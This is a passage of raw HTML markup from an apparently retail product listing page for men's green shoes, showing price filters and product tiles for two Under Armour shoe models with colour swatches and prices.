8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$75 - $100<!-- --> (<!-- -->3<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $100 - $200" href="/en-us/c/mens/shoes/green/?pmin=100.00&amp;pmax=200.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$100 - $200<!-- --> (<!-- -->8<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $200 +" href="/en-us/c/mens/shoes/green/?pmin=200.00&amp;pmax=9%2C999.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$200 +<!-- --> (<!-- -->2<!-- -->)</span></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-6005926-592-7-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/training/ua_reign_xt_mens_training_shoes/6005926.html?dwvar_6005926_color=592"><img alt="UA Reign XT" title="UA Reign XT" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6005926-592_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Reign XT" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_20jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_20jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_20jb9bsnpfivddiuqivb_"><span id="_R_20jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 5" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-592" href="/en-us/p/training/ua_reign_xt_mens_training_shoes/6005926.html?dwvar_6005926_color=592"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#CAD6D3"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-102" href="/en-us/p/training/ua_reign_xt_mens_training_shoes/6005926.html?dwvar_6005926_color=102"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#FF844E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/training/ua_reign_xt_mens_training_shoes/6005926.html?dwvar_6005926_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#32373B"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-003" href="/en-us/p/training/ua_reign_xt_mens_training_shoes/6005926.html?dwvar_6005926_color=003"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/training/ua_reign_xt_mens_training_shoes/6005926.html?dwvar_6005926_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CDD4D9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="5 colors available" href="/en-us/p/training/ua_reign_xt_mens_training_shoes/6005926.html?dwvar_6005926_color=592"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#CAD6D3"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#FF844E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#32373B"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+2</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/training/ua_reign_xt_mens_training_shoes/6005926.html?dwvar_6005926_color=592">UA Reign XT</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Training Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$130</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $130</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6006723-390-7.5-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running/ua_charged%2B_assert_11_mens_running_shoes/6006723.html?dwvar_6006723_color=390"><img alt="UA Charged+ Assert 11" title="UA Charged+ Assert 11" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006723-390_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Charged+ Assert 11" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_213b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_213b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_213b9bsnpfivddiuqivb_"><span id="_R_213b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 7" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-390" href="/en-us/p/running/ua_charged%2B_assert_11_mens_running_shoes/6006723.html?dwvar_6006723_color=390"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#565543"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/running/ua_charged%2B_assert_11_mens_running_shoes/6006723.html?dwvar_6006723_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/running/ua_charged%2B_assert_11_mens_running_shoes/6006723.html?dwvar_6006723_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/running/ua_charged%2B_assert_11_mens_running_shoes/6006723.html?dwvar_6006723_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-011" href="/en-us/p/running/ua_charged%2B_assert_11_mens_running_shoes/6006723.html?dwvar_6006723_color=011"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A8AE"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-498" href="/en-us/p/running/ua_charged%2B_assert_11_mens_running_shoes/6006723.html?dwvar_6006723_color=498"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#294F61"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#294F61"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="7 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/running/ua_charged%2B_assert_11_mens_running_shoes/6006723.html?dwvar_6006723_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="7 colors available" href="/en-us/p/running/ua_charged%2B_assert_11_mens_running_shoes/6006723.html?dwvar_6006723_color=390"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#565543"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+4</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 